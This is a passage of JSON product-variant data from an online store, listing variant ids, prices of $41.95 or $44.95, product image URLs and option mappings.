d":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/